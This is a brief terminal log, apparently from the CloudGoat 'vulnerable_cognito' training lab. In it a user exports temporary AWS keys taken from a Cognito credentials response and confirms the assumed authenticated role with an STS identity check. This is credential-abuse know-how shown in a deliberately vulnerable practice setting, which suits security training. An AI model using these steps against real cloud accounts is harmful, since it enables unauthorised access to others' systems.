 }
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ export AWS_ACCE
SS_KEY_ID="$(
  printf '%s' "$COGNITO_CREDS" |
    jq -r '.Credentials.AccessKeyId'
)"

export AWS_SECRET_ACCESS_KEY="$(
  printf '%s' "$COGNITO_CREDS" |
    jq -r '.Credentials.SecretKey'
)"

export AWS_SESSION_TOKEN="$(
  printf '%s' "$COGNITO_CREDS" |
    jq -r '.Credentials.SessionToken'
)"
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ aws sts get-cal
ler-identity --region "us-east-1"
{
    "UserId": "AROA5F25AJRQ4YCEB5OOB:CognitoIdentityCredentials",
    "Account": "905896283233",
    "Arn": "arn:aws:sts::905896283233:assumed-role/cognito_authenticated-cgidj5ydidqwzs/CognitoIdentityCredentials"
}
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$